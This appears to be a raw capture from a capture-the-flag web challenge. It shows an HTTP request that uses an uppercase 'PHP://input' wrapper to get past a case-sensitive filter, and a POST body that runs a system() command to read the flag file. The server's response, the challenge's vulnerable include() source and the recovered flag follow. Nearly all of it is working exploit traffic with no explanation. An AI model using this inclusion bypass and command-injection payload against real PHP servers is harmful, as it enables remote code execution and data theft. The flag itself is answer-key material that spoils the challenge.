 GET ?page=PHP://input / HTTP/1.1
Host: 111.198.29.45:59909
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 41
<?php system("cat fl4gisisish3r3.php");?>
Date: Fri, 14 Feb 2020 05:42:17 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3
Vary: Accept-Encoding
Content-Length: 1571
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />show_source</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br
/>echo&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'hello'</span><span style="color: #007700">];<br
/></span><span style="color: #0000BB">$page</span><span style="color: #007700">=</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'page'</span><span style="color: #007700">];<br />while&nbsp;(</span><span style="color:
#0000BB">strstr</span><span style="color: #007700">(</span><span style="color:
#0000BB">$page</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">"php://"</span><span style="color: #007700">))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$page</span><span style="color:
#007700">=</span><span style="color: #0000BB">str_replace</span><span style="color:
#007700">(</span><span style="color: #DD0000">"php://"</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">""</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$page</span><span style="color: #007700">);<br
/>}<br />include(</span><span style="color: #0000BB">$page</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?>